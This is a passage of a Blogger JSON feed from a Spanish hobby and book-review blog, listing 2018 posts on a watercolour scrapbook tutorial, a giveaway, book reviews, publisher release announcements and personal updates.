acuarelas"},"summary":{"type":"text","$t":"\n\n\nHacía tiempo que no os traía un tutorial\u0026nbsp; y como ya iba tocando traeros algo os enseño cómo hice un layout que hace unas cuantas semanas os mostré por Instagram. Si queréis saber cómo lo he hecho quedaos que continuamos.\n\nLo primero de todo es saber los materiales que vamos a necesitar:\n\n\nUna fotografía para el layout\nPapel de acuarela\nAcuarelas\nPinceles\nAgua\nPapel decorado\nCizalla o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8702577642126305887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/tutorial-08-layout-con-acuarelas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8702577642126305887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8702577642126305887"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/tutorial-08-layout-con-acuarelas.html","title":"Tutorial #08| Layout con acuarelas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmVUsyW4nHabWFfo_lyzkOVy6DgH8zpAV92uMTBHxqRBF6zG7sWK9EfFTg1Ima6fEH-RltTo8kW9G6IdT12loddsZEEgCP-vCOgfY9yoxU4-IhyQKEicWc5EoDJT2CL7iMYOB71u_Jyg3G\/s72-c\/POSTS+SISTEMA+NUEVO%25283%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-793556695095583922"},"published":{"$t":"2018-08-09T12:00:00.000+02:00"},"updated":{"$t":"2018-08-09T12:00:09.397+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"¿Qué había en la caja del Sorteo 7º Aniversario?"},"summary":{"type":"text","$t":"\n\n\n\nYa ha pasado un tiempo desde el último sorteo del blog por los 7 años del mismo y, ya que a la afortunada ya le ha llegado todo ya os puedo enseñar lo que había en la caja sorpresa. Si queréis saberlo sólo tenéis que seguir leyendo:\n\n\n\nSi os gusta cotillear un poquito qué es lo que había en la caja...la caja sorpresa del 7º Aniversario os muestro los productos que había en la misma. Deciros "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/793556695095583922\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/que-habia-en-la-caja-del-sorteo-7.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/793556695095583922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/793556695095583922"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/que-habia-en-la-caja-del-sorteo-7.html","title":"¿Qué había en la caja del Sorteo 7º Aniversario?"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZg3XSYwlvAOJStX2mr86sHcNGmbjKiMg9MCa8_jomh2m6c4XD8BwUylIWpl5OpFoY7SlXFNrFZ6gJd9nPHcCZCP_wZwWZtbFTnG0CL-opWu5WqyFxDJT4dYHyQwV91yr81MYW5K_wZeq\/s72-c\/quehabiaenelpaquete.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-889818784812686774"},"published":{"$t":"2018-08-06T00:46:00.001+02:00"},"updated":{"$t":"2018-08-06T00:46:22.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Maeva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Pasaje al nuevo mundo - Tània Juste"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPasaje al nuevo mundo - Tània Juste \nEditorial:\u0026nbsp;Maeva \u0026nbsp; PVP: 19.00€ \nISBN: 9788417108519\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Puerto\n de Barcelona, mayo de 1918. Berta Casals es una joven\u0026nbsp;de veinte años \nque se embarca en el transatlántico Reina Victoria Eugenia rumbo a \nArgentina, adonde se dirige para contraer matrimonio con Julio Mitchell,\n un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/889818784812686774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html","title":"Pasaje al nuevo mundo - Tània Juste"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswc32FLTBtmb1jNnyePexW7zBECWFl5COHQMFwwI043RAvAzXhqgwkOyF5hR7_F8LBmm6b8PfKzpl3ZRiWACqC16qNDo9-rDOU0fhHx2KODqdT2dUqBkUpqa7xOL0Fc_ENXc_ZdiJ0hWn\/s72-c\/PASAJEALNUEVOMUNDO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9026282785906006226"},"published":{"$t":"2018-07-14T16:18:00.004+02:00"},"updated":{"$t":"2018-07-14T16:52:09.339+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contraseña Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Por qué me comí a mi padre - Roy Lewis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nPor qué me comí a mi padre - Roy Lewis\nEditorial:\u0026nbsp;Contraseña Editorial \u0026nbsp; PVP: 15.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Ambientada en una región del centro de África hacia finales del \nPleistoceno, POR QUÉ ME COMÍ A MI PADRE es la crónica trepidante y en \nalgunos momentos jocosa de la lucha por la supervivencia de una horda de\n hombres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9026282785906006226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html","title":"Por qué me comí a mi padre - Roy Lewis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKeAILPD3gT0igRd1ESDCZXWf_r-prUJDSSju8IoGA7AtMOCJuc882S__zlmg3L_3cPjsSKVPgNTl3moL8tvuBhCvmtEJnCfnUm3vJrPEPWDtAlePyzPNPl5bU_f_FE5RZE69WqBAr81D\/s72-c\/porquemecomiamipadre.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7588881464814648364"},"published":{"$t":"2018-07-02T13:52:00.002+02:00"},"updated":{"$t":"2018-07-02T13:55:19.938+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Julio 2018 (II)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Continuamos con las novedades que Ediciones Kiwi saca a la venta hoy. En este caso hoy tenemos un libro que está disponible en Papel y en Digital.\n\n\n\n\n\nPues si, vuelve Abbi Glines con otra historia, el quinto libro de la saga Sea Breeze. La portada muy mona como siempre pero ¿de qué va? Pues siguid leyendo para enteraros y que os cuente un poco:\n\n\n\n\n\n\nQuizás Dure (Sea Breeze #5) - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7588881464814648364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018_2.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7588881464814648364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7588881464814648364"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018_2.html","title":"El Escaparate | Ediciones Kiwi Julio 2018 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdIxiqwUVe0CU7frfPjvzNuefxd1F2mugie4MVbKE9FwGnjYCpScMEnSKITgxFhmw1NrU2ht1roZyJ8mJ5NfS4kz8Hc4xxWV6_dmwXOl2xuudmCL-WnfM35A7WyRslLmlmVbNjspDeEhMQ\/s72-c\/ELESCAPARETEJULIO1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5844330417273184404"},"published":{"$t":"2018-07-02T13:35:00.000+02:00"},"updated":{"$t":"2018-07-02T13:54:00.362+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Julio 2018 (I)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Hoy es lunes y como muchos lunes Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que, de momeno, está \ndisponible sólo en formato e-book y se trata de lo nuevo de Merche \nDiolch. \n\n\n\nMuy bonito todo pero ¿de qué va? Pues siguid leyendo para enteraros:\n\n\n\n\n\n\n\n\nLia (Proyecto Nº1 - Merche Diolch\nPáginas: 256 PVP: 2.99 € \nISBN:\u0026nbsp;978-84-17361-09-9\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5844330417273184404\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5844330417273184404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5844330417273184404"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018.html","title":"El Escaparate | Ediciones Kiwi Julio 2018 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK6YphfrEifchb0z_rE1Leuhzg9n6yLvNDhLoJuJBiqrdpCwQh2AEktah-yWs6SlTGNv8UYH7pg5BwK9A7to_kkp6YXyFpAHy48E9ct9J5nBC-zgPYDNDS3KXyT59zP6mVeBPbSZOy1ZFm\/s72-c\/ELESCAPARATEJULIO2.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9186186764302961760"},"published":{"$t":"2018-06-30T11:04:00.001+02:00"},"updated":{"$t":"2018-06-30T11:04:40.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loqueleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santillana"}],"title":{"type":"text","$t":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, en esta ocasión es uno de esos libros que mi hijo se trajo del servicio de biblioteca de su colegio. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl hombrecillo de la lluvia - Gianni Rodari\nEditorial: Loqueleo (Santillana)\u0026nbsp; PVP: 8.95€\nISBN:\n    9788491220763 Idioma: Español\nEdad recomendada: A partir de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9186186764302961760\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html","title":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1u68v4rPEQS6ICxYayc3uORPPvhud-U04v6LzpHSDk1rqoBT0e6-EUbEMqWQVyj-AsZtjU-SuXFhNi8JW6OQ9S1i-F1EAm_9OFqI6Zt8gepsnFeuLaEaESY6bb-K2mUUDt9-pWiRoTko\/s72-c\/elhombrecillodelalluvia.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8968093061756940104"},"published":{"$t":"2018-06-30T10:07:00.003+02:00"},"updated":{"$t":"2018-06-30T10:07:39.396+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"Ampliación de plazos y repesca"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\n\nUn breve post de aviso para deciros que ampliamos los plazos para entregar los retos scrapalot. Ya que no he podido poner el tutorial de cómo hacer un tag todavía amplío plazos y hacemos repesca. Esto es, si no os ha dado tiempo a presentar el primer y el segundo reto podéis hacerlo hasta el 1 de Septiembre de 2018.\n\nNo olvidéis pasaros por el post del reto y ver los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8968093061756940104\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/ampliacion-de-plazos-y-repesca.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8968093061756940104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8968093061756940104"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/ampliacion-de-plazos-y-repesca.html","title":"Ampliación de plazos y repesca"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB3SklW6YMC63GccCZ6USqHMJOleVJ8U1_cc3MXV0hMvtcZVgqGsrOKi7GZ0UQkqll1aROEZmMXQ4yGNy6kjmLqPXTedlspMpZi4bsMM8Y0PwtEVb0uf9E61h6tvOQV_xF926_KzT0nAWG\/s72-c\/avisoretoscrapalot.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1216140312940682121"},"published":{"$t":"2018-06-26T15:46:00.005+02:00"},"updated":{"$t":"2018-06-26T15:46:54.574+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"Nuevo servicio de suscripción por e-mail"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, ¿cómo va entrando la semana? Espero que todos estéis bien, yo sí pero muy, muy asadita de calor.\n\n\n\nHoy una breve entrada para comentaros que desde ya hay un cambio en el servicio de suscripción, si os habáis suscrito a recibir las actualizaciones por e-mail esto os interesa y si no, pues también. Hasta ahora estabais recibiendo (aquellos que os habíais suscrito) las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1216140312940682121\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/nuevo-servicio-de-suscripcion-por-e-mail.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1216140312940682121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1216140312940682121"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/nuevo-servicio-de-suscripcion-por-e-mail.html","title":"Nuevo servicio de suscripción por e-mail"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MrSg0ixG5G8LoctmUg6CNYxTnEce5Z1_z50-zY2FlHwdRb6sWBw6PkV8jc-JSLgaf0LVk4JcgzututWFJU7i428XFojmDBjUJqRbuLefoWSUv2aHwPhI3AlRoUzSEkxhhTw-Hr71_5wL\/s72-c\/NUEVALISTACORREO.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7415316561181164561"},"published":{"$t":"2018-06-24T19:53:00.002+02:00"},"updated":{"$t":"2018-06-24T19:53:14.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #22 "},"summary":{"type":"text","$t":"\n\n\n\n\n¡Buenas tardes, casi noches, domingueros y domingueras! ¿Qué tal va pasando Junio?¿Hemos terminado los exámenes? Espero que todo os haya salido bien. Pues yo aquí vengo a contaros mis apasionantes novedades de la semana.\n\n\nYo esta semana he tenido bastante lío en casa porque mi mayor terminó a mediados de semana el colegio y significa niños en casa 24\/7 y, la verdad, estoy muy estresada. Nos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7415316561181164561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/sundays-coffee-22.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7415316561181164561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7415316561181164561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/sundays-coffee-22.html","title":"Sunday´s Coffee #22 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkrTmRUJvNw9EVXGB0_KkaWD8tXxYN15-wN8tcRdvl5DY-FpvYbSmQt3u4AVuRnkQpJlavDCk0s9Pfo59nk7Y9WCsb9fmJNDrPtDxkfWj6zwXatwKBnJ7BjMC8pxjvalrty9-dxR_u_KQ6\/s72-c\/sundayscoffee22.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2925049467382882724"},"published":{"$t":"2018-06-22T12:00:00.000+02:00"},"updated":{"$t":"2018-06-30T12:19:03.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Círculo de Lectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La metamorfosis - Franz Kafka"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nLa metemorfosis - Franz Kafka \nEditorial:\u0026nbsp;Círculo \u0026nbsp; PVP: 17.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Al despertar Gregor Samsa una mañana, tras un sueño intranquilo, \nencontróse en su cama convertido en un monstruoso insecto. Tal es el \nabrupto comienzo, que nos sitúa de raíz bajo unas reglas distintas, de \nLA METAMORFOSIS, sin duda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2925049467382882724\/comments\/default","title":"Enviar 